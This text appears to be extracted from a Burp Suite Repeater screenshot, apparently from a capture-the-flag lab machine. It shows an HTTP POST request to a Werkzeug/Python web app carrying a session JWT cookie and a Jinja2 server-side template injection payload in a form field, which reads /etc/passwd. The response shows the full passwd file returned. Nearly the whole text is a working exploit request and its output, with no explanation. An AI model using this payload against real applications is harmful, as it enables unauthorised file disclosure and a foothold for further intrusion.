 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
80 × 8080 × 3 × ...
Send Cancel < > Follow redirection Targe
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY0MzQxMzgyNn0.Tv2ePFHbLl28ddzW3Yp
V7kJpR6UVOI_1YKZQNhnKnBw
13 Upgrade-Insecure-Requests: 1
14
15 name=Test&desc={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1286
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 28 Jan 2022 23:27:20 GMT
7
8 Name: Test desc: root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/bin/sh
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 nut:x:84:84:nut:/var/state/nut:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37